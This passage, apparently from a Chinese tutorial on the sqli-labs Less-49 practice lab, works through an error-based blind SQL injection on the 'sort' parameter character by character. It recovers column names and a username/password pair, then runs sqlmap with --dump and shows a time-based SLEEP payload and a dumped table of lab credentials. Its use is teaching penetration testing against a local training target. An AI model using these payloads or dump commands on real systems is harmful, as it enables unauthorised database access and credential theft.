http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (LENGTH((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 0,1)) = 2) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 列名长度: 2
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 0,1), 1, 1) = 'i') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 0,1), 2, 1) = 'd') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 列名: id获取表 users 的第 2 列名
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (LENGTH((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1)) = 8) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 列名长度: 8
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1), 1, 1) = 'u') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1), 2, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1), 3, 1) = 'e') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1), 4, 1) = 'r') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1), 5, 1) = 'n') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1), 6, 1) = 'a') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1), 7, 1) = 'm') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 1,1), 8, 1) = 'e') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 列名: username获取表 users 的第 3 列名
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (LENGTH((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1)) = 8) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 列名长度: 8
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1), 1, 1) = 'p') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1), 2, 1) = 'a') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1), 3, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1), 4, 1) = 's') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1), 5, 1) = 'w') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1), 6, 1) = 'o') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1), 7, 1) = 'r') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users' LIMIT 2,1), 8, 1) = 'd') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 列名: password
4、探测数据
获取users表的第一行的用户名和密码注入语句如下所示,如下所示渗透成功。
[*] 获取 users.username 的第1行数据
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (LENGTH((SELECT username FROM users LIMIT 0,1)) = 4) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 数据长度: 4 字符
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT username FROM users LIMIT 0,1), 1, 1) = 'd') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT username FROM users LIMIT 0,1), 2, 1) = 'u') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT username FROM users LIMIT 0,1), 3, 1) = 'm') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT username FROM users LIMIT 0,1), 4, 1) = 'b') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 提取完成: dumb[*] 获取 users.password 的第1行数据
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (LENGTH((SELECT password FROM users LIMIT 0,1)) = 4) THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 数据长度: 4 字符
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT password FROM users LIMIT 0,1), 1, 1) = 'd') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT password FROM users LIMIT 0,1), 2, 1) = 'u') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT password FROM users LIMIT 0,1), 3, 1) = 'm') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
http://192.168.59.1/sqli-labs/Less-49/?sort=1' AND (CASE WHEN (SUBSTRING((SELECT password FROM users LIMIT 0,1), 4, 1) = 'b') THEN 1 ELSE (SELECT 1 UNION SELECT 2) END)--+
[+] 提取完成: dumb五、sqlmap实战
我们使用sqlmap来进行渗透,参数的含义是获取当前数据库名称(--current-db)并导出所有数据(--dump),全程自动执行无需人工交互(--batch),完整的SQL注入命令如下所示。
sqlmap -u http://192.168.59.1/sqli-labs/Less-49/?sort=1 --current-db --dump --batchsqlmap渗透成功,可以通过时间盲注方法渗透成功,具体信息如下所示。
GET parameter 'sort' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: sort (GET)Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: sort=1' AND (SELECT 6260 FROM (SELECT(SLEEP(5)))cNdi) AND 'NQCj'='NQCj
---
[02:00:27] [INFO] the back-end DBMS is MySQL
[02:00:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[02:00:27] [INFO] fetching current database
[02:00:27] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[02:00:42] [INFO] adjusting time delay to 1 second due to good response times
security
current database: 'security'Table: users
[22 entries]
+----+---------------+----------------+
| id | password | username |
+----+---------------+----------------+
| 1 | Dumb | Dumb |
| 2 | I-kill-you | Angelina |
| 3 | p@ssword | Dummy |
| 4 | crappy | secure |
| 5 | stupidity | stupid |
| 6 | genious | superman |
| 7 | mob!le | batman |
| 8 | mooyuan123456 | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dumbo | dhakkan |
| 14 | admin4 | admin4 |
| 15 | 123456 | admin'#mooyuan |
| 38 | mooyuan | mooyuan_38 |
| 39 | mooyuan | mooyuan_39 |
| 40 | mooyuan | mooyuan_40 |
| 41 | mooyuan | mooyuan_41 |
| 42 | mooyuan | mooyuan_42 |
| 43 | mooyuan | mooyuan_43 |
| 44 | mooyuan | mooyuan_44 |
| 45 | mooyuan | mooyuan_45 |
+----+---------------+----------------+